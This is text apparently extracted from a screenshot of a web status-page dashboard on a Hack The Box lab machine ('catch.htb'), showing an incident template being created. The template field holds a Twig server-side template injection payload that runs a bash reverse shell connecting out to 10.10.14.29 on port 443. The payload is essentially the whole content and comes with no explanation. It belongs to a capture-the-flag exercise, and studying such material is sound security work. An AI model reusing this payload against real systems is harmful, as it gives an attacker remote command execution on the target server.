 Not secure catch.htb:8000/dashboard/templates/create
john
Report an incident
Dashboard
Incidents 0
Incident Templates 0
Maintenance 0
Components 0
Metrics
Subscribers 0
Team
Settings
INCIDENT TEMPLATES > Create an incident template
Name
test
Template
1 {{["bash -c 'sh -i >&/dev/tcp/10.10.14.29/443 0>&1'"]|filter("system")|join}}
Incident Templates can make use of the Twig templating language.
Create Cancel